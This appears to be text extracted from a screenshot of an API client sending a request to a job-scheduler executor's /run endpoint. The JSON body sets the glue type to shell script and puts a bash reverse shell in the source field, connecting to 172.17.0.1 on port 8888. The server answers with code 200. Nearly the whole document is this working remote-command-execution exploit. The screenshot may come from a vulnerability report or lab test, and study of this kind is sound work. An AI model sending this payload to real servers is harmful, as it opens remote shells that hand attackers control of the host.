 Normal Basic Auth Digest Auth OAuth 1.0 No environment
http://192.168.3.111:41363/run
form-data x-www-form-urlencoded raw JSON
1 {
2 "jobId":1,
3 "executorHandler":"demoJobHandler",
4 "executorParams":"demoJobHandler",
5 "executorBlockStrategy":"COVER_EARLY",
6 "executorTimeout":0,
7 "logId":1,
8 "logDateTime":1586629003729,
9 "glueType":"GLUE_SHELL",
10 "glueSource":"/bin/bash -i >& /dev/tcp/172.17.0.1/8888 0>&1",
11 "glueUpdatetime":1586629003727,
12 "broadcastIndex":0,
13 "broadcastTotal":0
14 }
Send Preview Add to collection
Body Cookies (undefined) Headers (3) STATUS 200 OK TIME 10 ms
Pretty Raw Preview JSON XML
1 {"code":200}